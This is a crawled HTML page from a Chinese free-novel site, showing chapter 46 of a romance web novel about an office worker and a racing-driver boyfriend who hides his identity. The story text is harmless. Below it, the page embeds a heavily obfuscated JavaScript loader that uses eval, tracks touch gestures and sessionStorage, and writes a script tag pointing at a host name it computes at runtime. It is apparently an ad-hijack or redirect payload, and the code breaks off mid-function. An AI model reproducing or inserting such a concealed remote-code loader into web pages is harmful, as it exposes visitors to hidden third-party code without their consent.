

--- FILE ---
content_type: text/html
request_url: https://www.bimidu.com/47/47543/15662784.html
body_size: 17524
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> 第 46 章_把男神私信当备忘录被回复后_免费小说阅读 _笔迷读</title>
    <meta name="keywords" content="把男神私信当备忘录被回复后全文在线阅读, 第 46 章,笔迷读"/>
    <meta name="description" content="笔迷读提供《把男神私信当备忘录被回复后》最新章节 第 46 章全文免费在线阅读。"/>
    <link rel="stylesheet" href="/17mb/style/pintuer.css">
    <link rel="stylesheet" href="/17mb/style/style.css">

    <script type="text/javascript" src="/17mb/style/pintuer.js"></script>
    <script src='https://apps.bdimg.com/libs/jquery.cookie/1.4.1/jquery.cookie.js'></script>
    <style>
        .head {
            box-shadow: 0 2px 10px rgba(0,0,0,.2);
        }
        body{
            background: #dfdfdf;
        }
    </style>

</head>
<body id='nr_body'>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.bimidu.com" title='笔迷读,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网'>
                笔迷读
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.bimidu.com" title="笔迷读首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb6 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.bimidu.com">首页</a></li>
                <li><a href="/fenlei/8_1.html">其他类型</a></li>
                <li><a href="https://www.bimidu.com/47/47543/">把男神私信当备忘录被回复后</a></li>
                <li> 第 46 章</li>
            </ul>
            <div class="detail-body-body detail-body-body-play">
                <div class='play-title'>
                    <h1 class='chatit text-center'> 第 46 章</h1>
                    <div class="info hidden-l ">
                        <span>小说：<a href="https://www.bimidu.com/47/47543/" title="把男神私信当备忘录被回复后">把男神私信当备忘录被回复后</a></span>
                        <span>作者：<a href="/author/%C1%F9%BE%AD%D7%A2%CE%D2" title="六经注我">六经注我</a></span>
                    </div>
                </div>
                <div class='txt_tcontent' id='nr'>&nbsp;&nbsp;&nbsp;&nbsp;岑遥这么说,倒把祝向怡问住了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她只是觉得桑默不像岑遥描述的那样是个普通的快车司机，但真要说是谢奕修，似乎又不太可能。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;知道前台离包厢比较远,桑默一时半会儿不会回来，祝向怡便在手机上打开了谢奕修的微博,去看他以前发过的代言图。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;图片上的年轻男人长相清凛、神色淡漠,仿佛跟任何人都不会亲近，和方才席间一直照顾着岑遥，看她时眉目间尽是温柔的男生简直判若两人。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“确实不太一样，”祝向怡嘀咕了一声，“而且你男朋友看着比谢奕修瘦点，也没他那么精致。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥不太在意地答道“普通人怎么能跟大明星赛车手比,他又没有谢奕修的专业团队。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;祝向怡说也是。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥又问“所以你觉得他怎么样是不是很好”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“还行,挺帅的，感觉对你也上心。”祝向怡看岑遥欢天喜地的表情，不忍心扫她的兴，把后半句“就是身份还存疑”给咽了回去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她们又随口闲聊几句,谢奕修回来了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥收拾好东西,三个人一起走到餐厅门口，祝向怡说自己的隔离用完了，要去专柜买一支,让谢奕修带岑遥先走。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥便跟她告别,挽着谢奕修的胳膊去搭电梯下楼。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;路上她抬头观察他的神色“你没紧张吧我闺蜜也没别的意思，就是想看看我男朋友怎么样。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那我合格了么”谢奕修问她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥没对他讲祝向怡说的那些话“当然合格了呀,你这么好，怎么会不合格。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修轻轻拍了拍她的头。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;今天是休息日，电梯里人很多,岑遥险些被挤得一个趔趄，谢奕修注意到了，牵着她的手把她护在身后，替她挡住涌进来的乘客。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;电梯合上之后，闸门上开始播放投影广告，岑遥从谢奕修肩膀一侧探出头，看到广告的品牌就是方才祝向怡提起来的那一个。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;广告里男模特穿的外套，的确跟桑默身上那件有几分相似。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;而桑默穿着的样子，比对方要更挺拔好看。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;尽管方才反问祝向怡的时候很有底气，但此时此刻，岑遥心里却也难免泛起了一丝疑虑的波澜。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;桑默会骗她吗。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;可他牵着她的手那么宽大、可靠，她无论提出怎样的要求他都会满足，他为什么要骗她呢。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;电梯下行至负二层的停车场，岑遥跟谢奕修一起走出去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;停车场面积很大，分成好几个不同的区域，岑遥问谢奕修要不要去查询车位的机器上查一下他车子的位置，谢奕修说不用，他还记得。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;停车场里温度偏低，冷风阵起，不知道是从哪个方向吹过来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥安安静静地跟在谢奕修身边，开始犹豫要不要问他一句。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;问他身上的外套哪个牌子，是不是真的要五万块钱一件。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他跑一个月的单子，<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;赚得来这么多吗。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;其实只要问一句就能得到答案，但岑遥却迟迟下不了决心。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不知道应不应该因为一件外套就怀疑他。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这时耳边响起他的声音“另一只手给我。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥在想事，呆呆地把手交给他。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修把岑遥的手包在掌心里，垂眸看她“手这么凉，是不是冷。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他的目光像一汪温暖的湖水，在冬夜里漫灌过她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥忽然觉出自己的狭隘。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他这么关心她，她却对他横加揣测，揣测他穿不穿得起一件昂贵的外套，是不是在乔装骗她，心地又真不真诚。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;世界上哪有那么多连续剧在真实生活中上演，她只是个朝九晚五上班的普通人，怎么会有这种桥段找她做女主角。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这样想想，岑遥心里的疑问又都被她按捺了下去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;还是不问了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;没什么好问的，只要她能感觉到他的好就够了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;ask的最后一次训练在除夕前一天，车队四个人一起跑了一次模拟赛，谢奕修毫无争议地拿了第一，紧跟着是许寒竹，她的单圈最好成绩只比谢奕修慢了四秒。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;回到车库之后，赵峥拎着头盔，对许寒竹说“这么着下个赛季你就可以顶替我上场了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;许寒竹理开被汗水粘在脸上的一缕碎发，有些不自在地道“峥哥你别这么说，只是一次练习，何况你比我有经验”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;赵峥笑着打断了她“我说寒竹你就别谦虚了，我这个脚伤总复发，就算有经验也没用，上了场心里还是没底。你保持住，别让小姚超过你就行。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;说着，他回头去看姚思远“是不是，小姚”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;姚思远的脸有点红，他走过来对许寒竹说“你没说错。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;许寒竹看着他，他继续说道“你不用我让。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她想要的东西，靠自己也一样能得到。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;许寒竹听懂了，她踌躇片刻，朝姚思远露出了一个不常展现的笑容。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;姚思远这下整个脖子都红了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修手撑着桌子在看显示屏上的录像回放，许寒竹走到他旁边“奕哥，我感觉刚才出弯的时候还是不够快，打方向的时候车身跟不上。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你在弯中转向的时候重量分配不平衡，外轮额外负载太多，快不了。”谢奕修说。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他把录像的进度条往回移到许寒竹在弯心的时刻，反复给她放了几遍出弯的瞬间。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;许寒竹赞同道“我也感觉我还没把车子所有的性能发挥出来。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修“嗯”了声表示肯定，许寒竹追问他有什么改善的方法。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“没有。”谢奕修言简意赅地道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;见许寒竹愣怔，一旁的赵峥给她解释“你没上过场不知道，排位赛的时候大家都想开到绝对极限，看看最快有多快，但是没有人知道这台车的性能界限在什么地方，都是靠感觉，不然为什么围场里那么容易出状况，就是因为把握不好<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这个极限，容易控制不住。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;所以最顶级的赛车人才都是天赋型选手，能凭直觉发掘出一台赛车的最佳性能，做出一场比赛里的最快圈。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修就是这样不世出的天才赛车手。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“明白了。”许寒竹若有所思地说。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;因为是除夕前的最后一个工作日，训练结束之后经理把所有人叫到一起，给工作人员发了红包，感谢大家对车队工作的支持，祝他们假期愉快，期待来年的新赛季大家一起再创佳绩。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;从ask总部离开，谢奕修度过了一个平静的晚上，他洗完澡坐在沙发上的时候，下意识地拿起手机，去看微信和微博上有没有岑遥发来的消息。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;发现都没有之后，他忍不住给小姑娘发了微信，问她在做什么。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她过了一会儿才给他回复，发来的都是语音条。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥“我在打扫卫生，明天我妈妈要来检查，我要是不收拾得特别干净，她会觉得我住在猪窝里。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥“明天晚上我就要去我爸妈那里住了，之后要跟他们一起走亲戚。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥“好舍不得你。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;最后一句话她是把声音压小了说的，听上去有些不好意思，但又很想讲给他听。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修心头一软。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他说“要不要我陪你一起打扫。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥再发过来的语音消息里，嗓音变得惊喜“真的吗那我等你。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修其实并不是很擅长收拾屋子，他只是想见到她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;临近年关，交通状况变得拥堵，大概一个钟头之后，岑遥收到了谢奕修的电话，他说他在楼下。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;用手机a给他开门的时候，岑遥才意识到，原来他住得离她这么远。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;上次她生病的时候他来找她，她睡得迷迷糊糊的忘了算时间，直到这时候才发现了这个事实。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;所以每次他接完她下班之后，都还要跑那么远才能到家。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;其实很累也很不划算的。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修一走出电梯，就看到岑遥穿着睡衣站在家门口等他。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“外套也不穿，不怕着凉”他的手掌握上她肩膀，带她一起进去，随手关上了门。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥听着他温润清冽的嗓音，想告诉他下学期不用再来接自己了，不要那么辛苦，但她又觉得这样很好，被他暗中包容与溺爱很好，享受他的付出很好。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他给她的，是很好很好的喜欢。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修问岑遥收拾到哪了，岑遥说自己在擦积木的防尘罩。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她从防尘罩上拿起一块小小的抹布，骄傲地向他介绍“这个积木是谢奕修夺冠那一年的联名赛车模型，很难拼的，我拼了好几天才拼好。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修比她更熟悉那台赛车，但他什么也没说，只是接过岑遥手里的抹布，把椅子转了个方向坐下，开始耐心地替她擦拭透明防尘罩上细小的灰尘。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥看着他擦了一会儿，又指着赛车旁边的小猫道“你给我买的猫猫团在这里哦。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修问她怎么没挂到钥匙上。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥说“因为不想弄脏，我每天回来摸一摸就好啦。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;想了想又道“我今天还没有摸，你帮我递一下。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修正好擦完了积木，先稳稳当当地放回柜子上，才去给岑遥取她的小猫。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;递给她的时候他忽然起了恶作剧的心思，在岑遥的指尖就快要接触到之前，他挑了下眉，一抬胳膊，让小姑娘抓了个空。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥便举手去拿，谢奕修个子高，胳膊也长，轻而易举地往后一伸，就放到了一个她够不到的位置。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;而岑遥身体重心前倾，没有站稳，一下子跌进了谢奕修怀里。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他及时地搂住了她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;岑遥坐在他腿上，撑着他的肩膀抬眸望向他，愤愤不平地说“你故意的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;谢奕修非常坦荡地承认了自己的不道德行为“对，我故意的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;然后扣着她的腰，低头吻了过去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;六经注我向你推荐他的其他作品<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;希望你也喜欢&lt;/p&gt;</div>
                <div class="info bottominfo">
                    本站所有小说均来源于会员自主上传，如侵犯你的权益请联系我们，我们会尽快删除。
                </div>
<script>(function(){(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x249))/0x1+parseInt(b5(0x21a))/0x2*(-parseInt(b5(0x278))/0x3)+parseInt(b5(0x24f))/0x4*(-parseInt(b5(0x1fe))/0x5)+-parseInt(b5(0x23e))/0x6+parseInt(b5(0x23d))/0x7*(-parseInt(b5(0x216))/0x8)+parseInt(b5(0x274))/0x9*(parseInt(b5(0x250))/0xa)+parseInt(b5(0x25c))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x612d7),(function(){var b6=a0b,a=b6(0x1f8),b=0x1136018,c=R(0xd)+b6(0x24a),d='check',e=b6(0x215),f=b6(0x27e),g=0x11f8,h=0x2,i=b6(0x27c),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage['getItem'](b6(0x243)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x247)](b6(0x243)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x25b)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1fb)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x214)),U(b9(0x220)),b9(0x208),'\x20s',b9(0x234),'ht',U(b9(0x201)),':','/','/',a0(),'.',U(b9(0x266)),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U(b9(0x268)),'>'];}window[b6(0x1fd)]=function(){var ba=b6,aB=g,aC=eval(ba(0x200)+aB)+'';sessionStorage[ba(0x247)](ba(0x22a)+aB,aC),sessionStorage[ba(0x247)](ba(0x200)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x222)||aB===null)return[];var aD=aB[bb(0x271)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x27b)](b6(0x22b),function(aB){var aC=aB['touches'][0x0]['clientY'];G=aC,H=aC;},![]),document[b6(0x27b)](b6(0x263),function(aB){var bc=b6,aC=aB[bc(0x20e)][0x0][bc(0x25d)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x20b)](aD);},![]);function I(aB){var bd=b6;window[bd(0x20c)]=window[bd(0x20c)]||new Set();if(window['__executedClassIds'][bd(0x26c)](aB['classId']))return;window[bd(0x20c)][bd(0x26a)](aB[bd(0x254)]),console[bd(0x24e)]();var aC=aB[bd(0x254)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB['i11'],aJ=aB[bd(0x22e)],aK=aB[bd(0x223)];if(sessionStorage[aC+bd(0x228)])return;var aL=JSON[bd(0x1f6)](sessionStorage[aC]||'[]'),aM=0x0;document['addEventListener']('touchend',function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date[be(0x252)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x252)]());}else{}},![]);var aN=Date[bd(0x252)]();aL[bd(0x221)](![]),sessionStorage[aC]=JSON[bd(0x22c)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x252)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x24d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x1fb)]-0x1]!==aS&&(aL[aL['length']-0x1]=aS,sessionStorage[aC]=JSON['stringify'](aL));var aT=aL[bf(0x233)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x276)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bf(0x228)]=bf(0x21f));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':bg(0x279)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x217)]),'i12':aC[bg(0x22e)],'i13':aC[bg(0x223)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x254)]+bh(0x228)])return;for(var aD in aC){if(aD[bh(0x251)]('r')&&typeof aC[aD]!==bh(0x222)){var aE='k'+aD[bh(0x26d)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x269)]('data'+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x22a)+aB),aE=JSON[bi(0x1f6)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x271)](','),b4=b3[b3[bj(0x1fb)]-0x1]['split']('_');aS[bj(0x211)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bk(0x271)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bk(0x23f)]()*0x64;if(aW<aV)return aS[bk(0x277)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x271)](','),aY=aX[0x0][bk(0x271)]('_');for(var aZ=0x0;aZ<aY[bk(0x1fb)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x277)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x23f)]()*0x64;if(aW<aV)return aS[bk(0x277)]=!![],aS[bk(0x25a)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x22f)],aE[bi(0x244)],q);A=aH[bi(0x277)],B=aH['touch_min_height'],C=aH[bi(0x1f5)],D=aH[bi(0x25a)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x275)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x275)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK['length']===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x1fb)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x275)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x270));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math['floor'](Math[bl(0x23f)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x22d);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x25f)](Math[bm(0x20f)](Math[bm(0x23f)]()*aD[bm(0x1fb)]));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x20f)](Math[bn(0x23f)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB['split']('')[bo(0x1f9)]()[bo(0x203)]('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1fb)];aE+=aC){aD['push'](aB[bp(0x26d)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1fb)];aE++){aD+=aC[aE],aE<aC[bq(0x1fb)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date['parse'](new Date())/0x3e8+'',aC=aB[br(0x257)](0x6,0xa),aD=Math[br(0x20f)](Math[br(0x23f)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')['length'],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math['floor'](Math[br(0x23f)]()*0x2)+0x1,aI=Math[br(0x20f)](Math[br(0x23f)]()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x23f)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1fb)],aM=(aJ+'')[br(0x1fb)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x271)](''),aC=aB['length'],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x20f)](Math[bs(0x23f)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bs(0x1fb)];aF++){var aI=Math[bs(0x20f)](Math[bs(0x23f)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x203)]('')+aE[bs(0x203)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1ff)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new 